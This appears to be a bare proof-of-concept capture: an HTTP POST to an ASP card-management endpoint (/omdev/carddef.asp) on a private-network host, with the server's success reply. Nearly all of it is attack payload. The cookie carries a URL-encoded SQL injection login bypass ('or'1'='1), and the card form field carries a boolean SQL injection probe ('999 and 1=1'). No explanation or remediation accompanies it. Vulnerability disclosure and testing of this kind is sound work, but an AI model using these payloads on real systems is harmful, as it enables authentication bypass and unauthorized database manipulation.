 POST /omdev/carddef.asp HTTP/1.1
Host: 10.1.176.81
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.1.176.81
Referer: http://10.1.176.81/C0-12.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=test%27or%271%27%3D%271%7COK1
Connection: close
op=add&card=999 and 1=1&name='999'&note='999'
HTTP/1.1 200 OK
Date: Wed Aug 12 05:29:03 2020
Connection: close
Content-Type: text/html; charset=gb2312
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 11
{"op":"ok"}